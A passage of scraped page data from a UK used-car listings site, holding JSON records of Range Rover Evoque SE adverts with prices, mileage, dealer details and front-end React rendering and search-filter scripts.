ariant":"2016 (16) - 2.0 eD4 SE SUV 5dr Diesel Manual FWD Euro 6 (s/s) (150 ps)","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":73164,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9040,"Name":"Formula One Car Centre","PhoneNumber":"01324 374133","ReviewSummary":{"ScorePercentage":67.9739,"NumberOfReviews":153,"Provider":7},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/formula-one-car-centre/73164/","Customer":"2A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"2 High Station Road","Line2":"","Line3":"","County":"Falkirk","Town":"Falkirk","Postcode":"FK1 5QZ","What3Words":"adopt.beam.unit","FormattedAddress":"2 High Station Road, Falkirk, Falkirk, FK1 5QZ"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":73713532,"Manufacturer":"Land Rover","Model":"Range Rover Evoque","Title":"2016 (16) - 2.0 eD4 SE SUV 5dr Diesel Manual FWD Euro 6 (s/s) (150 ps)","Price":11990.0,"MileageInt":63340,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA65808/AETV25695001_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA65808/AETV25695001_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 28, 1 Previous Owner, NATIONWIDE DELIVERY, LOW RATE FINANCE, EXTENDED WARRANTIES AVAILABLE, CRUISE CONTROL, DUAL ZONE CLIMATE CONTROL, BLUETOOTH, DAB RADIO, AUTO LIGHTS \u0026 WIPERS, FRONT \u0026 REAR PARKING SENSORS, ISOFIX, ALLOY WHEELS, SERVICE HISTORY, LONG MOT","Doors":5,"Seats":5,"MPG":"65","BHP":"150","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA21091/AETV43118187_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA21091/AETV43118187_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA21091/AETV43118187_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA21091/AETV43118187_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA21091/AETV43118187_5e.jpg"],"DateListed":"2026-01-08T00:17:37","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"White","Mileage":"27,017","DetailsPageUrl":"/car-77131678","GBPPrice":"£12,790","GBPOriginalPrice":null,"GBPPriceIncVAT":"£12,790","GBPPriceExcVAT":"£12,790","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":31,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":11,"RegistrationNumberYear":"67","RegistrationYear":"2017","Registration":"MT67DEU","Sold":false,"UIPos":11,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=47680f8b-d2b5-4a8c-a939-ffa64ae20fde\u0026vehicleId=77131678\u0026dealerId=27274\u0026rType=UKFinanceRatingCreditReport","Variant":"2017 (67) - 2.0 eD4 SE 5dr 2WD","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":27274,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9367,"Name":"Keywise Cars Ltd","PhoneNumber":"01392 344397","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/keywise-cars-ltd/27274/","Customer":"2A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Speedway Garage","Line2":"Rewe","Line3":"","County":"Devon","Town":"Exeter","Postcode":"EX5 4DY","What3Words":"","FormattedAddress":"Speedway Garage, Rewe, Exeter, Devon, EX5 4DY"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77131678,"Manufacturer":"Land Rover","Model":"Range Rover Evoque","Title":"2017 (67) - 2.0 eD4 SE 5dr 2WD","Price":12790.0,"MileageInt":27017,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA21091/AETV43118187_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA21091/AETV43118187_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"2 Previous Owners, A STUNNING EXAMPLE, JUST IN+DIESEL+ONLY 1 FORMER KEEPER+ULEZ COMPLIANT+FULL LEATHER INTERIOR+SATELLITE NAVIGATION+PARK ASSIST+CLIMATE CONTROL+18 INCH ALLOY WHEELS+1 FULL YEARS MOT PRIOR TO COLLECTION+EXCELLENT VALUE FOR MONEY+CALL NOW TO ARRANGE A VIEWING!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! A STUNNING EXAMPLE, JUST IN+DIESEL+ONLY 1 FORMER KEEPER+ULEZ COMPLIANT+FULL LEATHER INTERIOR+SATELLITE NAVIGATION+PARK ASSIST+CLIMATE CONTROL+18 INCH ALLOY WHEELS+1 FULL YEARS MOT PRIOR TO COLLECTION+EXCELLENT VALUE FOR MONEY+CALL NOW TO ARRANGE A VIEWING!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!.Bluetooth telephone connectivity, Cruise control, EPAS, Parking distance sensors front and rear, Service interval indicator, Trip computer, Voice control system, Alarm, Immobiliser, Locking wheel nuts, Remote central locking, Diesel particulate filter, 3 rear 3 point seatbelts, ABS/EBD, Driver and passenger airbags, Drivers knee airbag, DSC - Dynamic Stability Control, EBA, Electronic parking brake, Electronic traction control, Front seatbelt pretensioners with force limiters, Front side airbags with curtain airbags, Height adjustable front seatbelts, Hill start assist, Roll stability control, Seatbelt warning, Tyre pressure monitoring system, Auxiliary Audio Jack, Bluetooth audio streaming, DAB Digital radio, InControl protect, Steering wheel mounted audio/cruise controls, USB connection, 12V power point in luggage area, 60/40 split folding rear seat, Air quality sensor, Auto climate control with air filtration, Carpet mats, Centre console storage with lid, Driver/passenger sunvisors and illuminated vanity mirrors, Footwell illumination, Front centre armrest with 2 cupholders, Front head restraints, Front map lights, Grained Leather upholstery, Height/reach adjustable steering column, Illuminated glovebox, Interior mood lighting, Isofix child seat preparation, Lashing points, Leather gear knob, Leather steering wheel, Luggage compartment lighting, Luggage cover, Rear air con vents, Rear centre head restraint, Rear headrests, Rear seat centre armrest, Auto dimming rear view mirror, Automatic headlamp activation, Black fog light surrounds, Body coloured door handles, Body coloured bumpers, Brunel grille surround and fender vents, Brunel tailgate finish, Engine badge deletion, Heated rear windscreen, Power front/rear windows with global close, Rain sensor windscreen wipers, Rear wiper, Trailer stability assist","Doors":5,"Seats":5,"MPG":"65","BHP":"150","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA27963/AETV87576390_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA27963/AETV87576390_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA27963/AETV87576390_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA27963/AETV87576390_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA27963/AETV87576390_5e.jpg"],"DateListed":"2024-07-17T18:50:33","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"[{\u0022Date\u0022:\u002217/07/2024\u0022,\u0022PriceExcVAT\u0022:\u002212,990\u0022,\u0022PriceIncVAT\u0022:\u002212,990\u0022,\u0022Price\u0022:\u002212,990\u0022},{\u0022Date\u0022:\u002214/11/2025\u0022,\u0022PriceExcVAT\u0022:\u00229,995\u0022,\u0022PriceIncVAT\u0022:\u00229,995\u0022,\u0022Price\u0022:\u00229,995\u0022}]","Colour":"Grey","Mileage":"52,671","DetailsPageUrl":"/car-71664324","GBPPrice":"£9,995","GBPOriginalPrice":null,"GBPPriceIncVAT":"£9,995","GBPPriceExcVAT":"£9,995","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":35,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":12,"RegistrationNumberYear":"17","RegistrationYear":"2017","Registration":"YJ17DCL","Sold":false,"UIPos":12,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=47680f8b-d2b5-4a8c-a939-ffa64ae20fde\u0026vehicleId=71664324\u0026dealerId=36924\u0026rType=UKFinanceRatingCreditReport","Variant":"2017 (17) - 2.0 ED4 SE 5d 148 BHP 5-Door","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":36924,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9040,"Name":"Formula 1 Car Supermarket","PhoneNumber":"01324 464853","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":7},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/formula-1-car-supermarket/36924/","Customer":"2A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"99 Glasgow Road","Line2":"","Line3":"","County":"Stirlingshire","Town":"Falkirk","Postcode":"FK1 4JD","What3Words":"bring.airbag.customers","FormattedAddress":"99 Glasgow Road, Falkirk, Stirlingshire, FK1 4JD"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":71664324,"Manufacturer":"Land Rover","Model":"Range Rover Evoque","Title":"2017 (17) - 2.0 ED4 SE 5d 148 BHP 5-Door","Price":9995.0,"MileageInt":52671,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA27963/AETV87576390_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA27963/AETV87576390_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"2 Previous Owners, PRESENTING THIS NICELY SILVER RANGE ROVER EVOQUE FOR SALE. IN VERY GOOD BODY CONDITION INTERIOR AND EXTERIOR. MECHANICALLY PERFECT NO ISSUES. JUST BEEN SERVICED NEW TIMING CHAIN - ENGINE OIL-OIL FILTER- AIR FILTER. MOT FRESH JUST DONE NO ANY ADVISORY. HPI CLEAR NO ACCIDENTS. WARRANTED ENGINE AND GEARBOX FOR 3 MONTHS. 6 MONTH WARRANTY AVAILABLE. 2 KEYS. NO SERVICE HISTORY ONLY LATEST INVOICE PRESENT. COMES WITH FREE 12 MONTH AA BREAKDOWN COVER. FOR MORE DETAILS PLEASE CALL US.This 2017 Land Rover Range Rover Evoque eD4 SE offers an exceptional blend of style and efficiency, boasting an impressive fuel economy of 66 miles per gallon. This Euro 6 compliant 2.0L diesel engine ensures a responsible drive, while the SE trim level provides a comfortable and well equipped experience. Inside, you will find heated front seats for those colder mornings, and Bluetooth connectivity for seamless audio streaming and telephone calls.The Evoque eD4 SE also makes parking easier with front and rear parking aids, complemented by automatic climate control with air filtration for a pleasant cabin environment. Its low CO2 emissions are a notable advantage, indicating a more environmentally conscious choice compared to many similar vehicles. Furthermore, the generous boot space provides ample room for luggage or shopping, making this Range Rover Evoque a practical and sophisticated option for everyday use.","Doors":5,"Seats":5,"MPG":"65","BHP":"150","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA35843/AETV28196663_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA35843/AETV28196663_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA35843/AETV28196663_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA35843/AETV28196663_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA35843/AETV28196663_5e.jpg"],"DateListed":"2026-01-28T00:19:08","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Silver","Mileage":"72,383","DetailsPageUrl":"/car-77344844","GBPPrice":"£7,499","GBPOriginalPrice":null,"GBPPriceIncVAT":"£7,499","GBPPriceExcVAT":"£7,499","DefaultMonthlyCost":"136","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":65,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":13,"RegistrationNumberYear":"17","RegistrationYear":"2017","Registration":"CX17XTS","Sold":false,"UIPos":13,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=47680f8b-d2b5-4a8c-a939-ffa64ae20fde\u0026vehicleId=77344844\u0026dealerId=67946\u0026rType=UKFinanceRatingCreditReport","Variant":"2017 (17) - 2.0 eD4 SE 5dr 2WD","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":67946,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"KHALAF MOTORS LTD","PhoneNumber":"020 3889 5483","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/khalaf-motors-ltd/67946/","Customer":"3C","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Priory House","Line2":"Marsh Road","Line3":"","County":"Middlesex","Town":"Wembley","Postcode":"HA0 1ES","What3Words":"money.galaxy.slips","FormattedAddress":"Priory House, Marsh Road, Wembley, Middlesex, HA0 1ES"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77344844,"Manufacturer":"Land Rover","Model":"Range Rover Evoque","Title":"2017 (17) - 2.0 eD4 SE 5dr 2WD","Price":7499.0,"MileageInt":72383,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA35843/AETV28196663_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA35843/AETV28196663_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"2 Previous Owners, A LOVELY ADDITION TO OUR FORECOURT FINISHED IN EVER POPULAR WHITE PAINT+4 WHEEL DRIVE+ONLY 1 FORMER KEEPER+SERVICE HISTORY+DIESEL+ULEZ COMPLIANT+PRIVACY GLASS+FULL LEATHER INTERIOR+PARK ASSIST+CLIMATE CONTROL+18 INCH ALLOY WHEELS+CALL NOW TO SPEAK TO OUR EXPERIENCED SALES ADVISORS+DONT MISS OUT+READY TO DRIVE AWAY TODAY!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! A LOVELY ADDITION TO OUR FORECOURT FINISHED IN EVER POPULAR WHITE PAINT+4 WHEEL DRIVE+ONLY 1 FORMER KEEPER+SERVICE HISTORY+DIESEL+ULEZ COMPLIANT+PRIVACY GLASS+FULL LEATHER INTERIOR+PARK ASSIST+CLIMATE CONTROL+18 INCH ALLOY WHEELS+CALL NOW TO SPEAK TO OUR EXPERIENCED SALES ADVISORS+DONT MISS OUT+READY TO DRIVE AWAY TODAY!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!.18in Alloy Wheels - 5 Split Spoke Style 506 - Sparkle Silver Finish, 8/8 Way - Electric Seat Adjustment, 8in High Resolution Touch Screen, ABS - Anti Lock Braking System, Airbags - Driver Knee, Airbags - Front - Driver and Front Passenger, Ambient Interior Lighting, Anthracite Lower Door Claddings, Auto-Dimming Interior Mirror, Autonomous Emergency Braking, Bluetooth Telephone Connectivity with Streamed Audio, Body Coloured Door Handles, Body Coloured Roof with Matching Spoiler, Bonnet and Tailgate Badging - Atlas, Brunel Lower Door Cladding Insert, Carpet Mats with Edging, Climate Control - Automatic with Air Filtration and Automatic Recirculation, Climate Control - Rear Vents, DAB - Digital Audio Broadcast, DSC - Dynamic Stability Control, Door Mirrors - Body Coloured, EBA - Emergency Brake Assist, EBD - Electronic Brake-Force Distribution, EPAS - Electronic Power Assisted Steering, Evoque Badge in Silver, Exterior Mirrors - Electric Adjustment-Heated-Power Fold-Puddle Lamps with Projected Evoque Graphic-Direction Indicators, Fender Vent Blade - Brunel, Fog Light Finisher - Narvik Black, Front Fog Lamp Blade - Narvik Black, Front and Rear Bumpers - Body Coloured, Front and Rear Lower Bumpers - Anthracite, Front and Rear Parking Aid, Grille Bars - Brunel, Grille Outer Surround - Narvik Black, Grille Surround - Atlas, HDC - Hill Descent Control, HSA - Hill Start Assist, Headlights - Halogen and Manual Levelling, Heated Front Seats, InControl Protect, InControl Touch - Level 1, Land Rover 8 Speaker Sound System, Lane Departure Warning with Autonomous Emergency Braking, Locking Wheel Nuts, Manual Tailgate, No Engine Badge, Parking Sensors - Black, RSC - Roll Stability Control, Rain Sensing Windscreen Wipers and Automatic Headlights - Automatic, Rear Centre Armrest, Seats - Rear Centre Head Restraint, Side Curtain Airbags and Thorax, Side Sills - Anthracite, TCS - Traction Control System, TPMS - Tyre Pressure Monitoring System, TSA - Trailer Stability Assist, Tailgate Finisher in Brunel, Terrain Response, Three Seat Bench - 60-40 Split, Torque Vectoring, Tow Eye Inner Front and Rear - White Silver Metallic Plastic, Tow Eye Outer Front and Rear - Dark Techno Silver Metallic Plastic, Trim Finisher - Satin Brushed Aluminium, Tyre Repair System, USB Connectivity, Volumetric Alarm, Windsor Leather Steering Wheel with Audio Controls and Cruise Control","Doors":5,"Seats":5,"MPG":"58","BHP":"180","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA27963/AETV50514966_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA27963/AETV50514966_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA27963/AETV50514966_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA27963/AETV50514966_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA27963/AETV50514966_5e.jpg"],"DateListed":"2025-03-08T05:58:53","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":true,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"[{\u0022Date\u0022:\u002208/03/2025\u0022,\u0022PriceExcVAT\u0022:\u002212,990\u0022,\u0022PriceIncVAT\u0022:\u002212,990\u0022,\u0022Price\u0022:\u002212,990\u0022},{\u0022Date\u0022:\u002214/11/2025\u0022,\u0022PriceExcVAT\u0022:\u002210,995\u0022,\u0022PriceIncVAT\u0022:\u002210,995\u0022,\u0022Price\u0022:\u002210,995\u0022}]","Colour":"White","Mileage":"67,151","DetailsPageUrl":"/car-73960180","GBPPrice":"£10,995","GBPOriginalPrice":null,"GBPPriceIncVAT":"£10,995","GBPPriceExcVAT":"£10,995","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":39,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":14,"RegistrationNumberYear":"18","RegistrationYear":"2018","Registration":"SA18LVK","Sold":false,"UIPos":14,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=47680f8b-d2b5-4a8c-a939-ffa64ae20fde\u0026vehicleId=73960180\u0026dealerId=36924\u0026rType=UKFinanceRatingCreditReport","Variant":"2018 (18) - 2.0 TD4 SE SUV 5dr Diesel Manual 4WD Euro 6 (s/s) (180 ps)","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":36924,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9040,"Name":"Formula 1 Car Supermarket","PhoneNumber":"01324 464853","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":7},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/formula-1-car-supermarket/36924/","Customer":"2A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"99 Glasgow Road","Line2":"","Line3":"","County":"Stirlingshire","Town":"Falkirk","Postcode":"FK1 4JD","What3Words":"bring.airbag.customers","FormattedAddress":"99 Glasgow Road, Falkirk, Stirlingshire, FK1 4JD"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":73960180,"Manufacturer":"Land Rover","Model":"Range Rover Evoque","Title":"2018 (18) - 2.0 TD4 SE SUV 5dr Diesel Manual 4WD Euro 6 (s/s) (180 ps)","Price":10995.0,"MileageInt":67151,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA27963/AETV50514966_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA27963/AETV50514966_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"***£243 Per Month No Deposit****subject to status*20 Inch Alloy Wheels included","Doors":5,"Seats":5,"MPG":"55","BHP":"180","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA41118/AETV84419101_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA41118/AETV84419101_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA41118/AETV84419101_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA41118/AETV84419101_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA41118/AETV84419101_5e.jpg"],"DateListed":"2026-01-23T01:46:47","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"White","Mileage":"68,000","DetailsPageUrl":"/car-77292441","GBPPrice":"£10,995","GBPOriginalPrice":null,"GBPPriceIncVAT":"£10,995","GBPPriceExcVAT":"£10,995","DefaultMonthlyCost":"210","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":15,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":15,"RegistrationNumberYear":"","RegistrationYear":"2017","Registration":"XHZ8197","Sold":false,"UIPos":15,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=47680f8b-d2b5-4a8c-a939-ffa64ae20fde\u0026vehicleId=77292441\u0026dealerId=71644\u0026rType=UKFinanceRatingCreditReport","Variant":"2017 - 2.0 TD4 SE 5dr Auto","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":71644,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9425,"Name":"Murrays of Randalstown","PhoneNumber":"028 9433 0178","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/murrays-of-randalstown/71644/","Customer":"1A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"231 Castle Road","Line2":"","Line3":"","County":"Antrim","Town":"Randalstown","Postcode":"BT41 2EB","What3Words":"remainder.hotdog.teaches","FormattedAddress":"231 Castle Road, Randalstown, Antrim, BT41 2EB"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77292441,"Manufacturer":"Land Rover","Model":"Range Rover Evoque","Title":"2017 - 2.0 TD4 SE 5dr Auto","Price":10995.0,"MileageInt":68000,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA41118/AETV84419101_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA41118/AETV84419101_1f.jpg"},"route":"sp"}],"initialLocation":"","vehicleType":"car","trackingId":"sp","qa":{}}), document.getElementById("react_0HNIV4K8N05E3"));
ReactDOM.hydrate(React.createElement(m.ResultAsyncCards, {"data":{"ObjectType":"SEOVehicleWidget","Heading":"Latest vehicles","SearchElements":{"Make":"Land Rover","Model":"Range Rover Evoque","Trim":"SE","BaseElement":"used"},"vehicles":[],"route":""},"overrideHeading":"Latest Land Rover Range Rover Evoque SE cars","trackingId":"la","url":"/lazyload/latest/cars"}), document.getElementById("react_0HNIV4K8N05E4"));
ReactDOM.hydrate(React.createElement(m.NavContainer, {"homeURL":"www.motors.co.uk","loggedIn":false,"qa":{}}), document.getElementById("react_0HNIV4K8N05E5"));
ReactDOM.hydrate(React.createElement(m.CazooAppBanner, {}), document.getElementById("react_0HNIV4K8N05E6"));
ReactDOM.hydrate(React.createElement(m.Footer, {}), document.getElementById("react_0HNIV4K8N05E7"));
</script>

    
    



<script>
  !!m && (function () {

    //identify which search criteria to use
    let type = 'car';

    window.m.Store.dispatch(window.m.Action('setSearchPanel')({"Doors":[{"Id":"Doors_2 doors","Value":"2 doors","Name":"2 doors","Counter":0,"Selected":false,"Sort":0},{"Id":"Doors_3 doors","Value":"3 doors","Name":"3 doors","Counter":0,"Selected":false,"Sort":1},{"Id":"Doors_4 doors","Value":"4 doors","Name":"4 doors","Counter":0,"Selected":false,"Sort":2},{"Id":"Doors_5 doors","Value":"5 doors","Name":"5 doors","Counter":163,"Selected":false,"Sort":3},{"Id":"Doors_6 doors","Value":"6 doors","Name":"6 doors","Counter":0,"Selected":false,"Sort":4},{"Id":"Doors_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":0,"Selected":false,"Sort":5}],"Seats":[{"Id":"Seats_2 seats","Value":"2 seats","Name":"2 seats","Counter":0,"Selected":false,"Sort":0},{"Id":"Seats_3 seats","Value":"3 seats","Name":"3 seats","Counter":0,"Selected":false,"Sort":1},{"Id":"Seats_4 seats","Value":"4 seats","Name":"4 seats","Counter":0,"Selected":false,"Sort":2},{"Id":"Seats_5 seats","Value":"5 seats","Name":"5 seats","Counter":163,"Selected":false,"Sort":3},{"Id":"Seats_6 seats","Value":"6 seats","Name":"6 seats","Counter":0,"Selected":false,"Sort":4},{"Id":"Seats_7 or more seats","Value":"7 or more seats","Name":"7 or more seats","Counter":0,"Selected":false,"Sort":5},{"Id":"Seats_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":0,"Selected":false,"Sort":6}],"SafetyRatings":[{"Id":"SafetyRatings_at least 3 stars","Value":"at least 3 stars","Name":"at least 3 stars","Counter":36,"Selected":false,"Sort":0},{"Id":"SafetyRatings_at least 4 stars","Value":"at least 4 stars","Name":"at least 4 stars","Counter":36,"Selected":false,"Sort":1},{"Id":"SafetyRatings_at least 5 stars","Value":"at least 5 stars","Name":"at least 5 stars","Counter":36,"Selected":false,"Sort":2},{"Id":"SafetyRatings_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":127,"Selected":false,"Sort":3}],"DealerRating":[{"Id":"DealerRating_1 star dealers","Value":"1 star dealers","Name":"1 star dealers","Counter":0,"Selected":false,"Sort":4},{"Id":"DealerRating_2 star dealers","Value":"2 star dealers","Name":"2 star dealers","Counter":0,"Selected":false,"Sort":3},{"Id":"DealerRating_3 star dealers","Value":"3 star dealers","Name":"3 star dealers","Counter":5,"Selected":false,"Sort":2},{"Id":"DealerRating_4 star dealers","Value":"4 star dealers","Name":"4 star dealers","Counter":18,"Selected":false,"Sort":1},{"Id":"DealerRating_5 star dealers","Value":"5 star dealers","Name":"5 star dealers","Counter":8,"Selected":false,"Sort":0}],"DealerType":[{"Id":"DealerType_CarSupermarket","Value":"CarSupermarket","Name":"Car 